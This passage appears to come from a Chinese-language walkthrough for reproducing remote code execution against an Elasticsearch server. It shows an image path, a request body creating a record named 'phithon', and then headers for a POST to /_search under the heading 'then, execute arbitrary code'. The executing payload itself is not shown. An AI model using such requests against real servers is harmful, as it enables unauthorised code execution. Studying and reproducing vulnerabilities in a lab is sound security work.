
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
{
“name”: “phithon”
}
然后，执行任意代码：
POST /_search?pretty HTTP/1.1
Host: your-ip:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close